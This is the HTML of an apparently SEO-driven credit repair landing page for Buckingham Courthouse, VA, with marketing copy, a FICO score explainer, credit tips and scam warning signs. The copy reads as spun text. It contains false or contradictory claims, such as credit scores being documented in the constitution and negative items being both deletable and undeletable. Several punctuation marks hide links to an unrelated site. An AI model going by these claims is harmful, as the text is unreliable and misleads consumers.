value="https://creditrepairr.com/credit-repair-buckingham-courthouse-va/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Buckingham Courthouse, VA"
					aria-label="Buckingham Courthouse, VA"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Buckingham%20Courthouse%2C%20VA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Buckingham%20Courthouse%2C%20VA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Buckingham Courthouse, VA"
					aria-label="Buckingham Courthouse, VA"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Buckingham Courthouse Virginia, you&#8217;ve found the proper spot. Credit repair Buckingham Courthouse VA is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Buckingham Courthouse Virginia, and nearby communities. For your credit repair requirements in Buckingham Courthouse Virginia, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Buckingham Courthouse VA.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Buckingham Courthouse VA credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Buckingham Courthouse, VA provides.</p><h2> </h2><h2>Services for Buckingham Courthouse, VA Credit Repair</h2><p>The following services are provided by Credit Repair Buckingham Courthouse, VA, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Buckingham Courthouse, VA credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Buckingham Courthouse, VA credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Buckingham Courthouse VA may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Buckingham Courthouse VA credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Buckingham Courthouse VA credit repair is something you should look into. You might get better financial offers if you repair your credit in Buckingham Courthouse Virginia.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Buckingham Courthouse Virginia. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Buckingham Courthouse VA credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Buckingham Courthouse, VA credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Buckingham Courthouse, VA is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Buckingham Courthouse, Virginia, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Buckingham Courthouse, VA credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Buckingham Courthouse, VA suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Buckingham Courthouse, Virginia Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Buckingham Courthouse, VA. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Buckingham Courthouse, Virginia, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Buckingham Courthouse, VA to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Buckingham Courthouse, Virginia Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Buckingham Courthouse, VA credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Buckingham Courthouse, VA credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Buckingham Courthouse, VA credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Buckingham Courthouse, VA credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
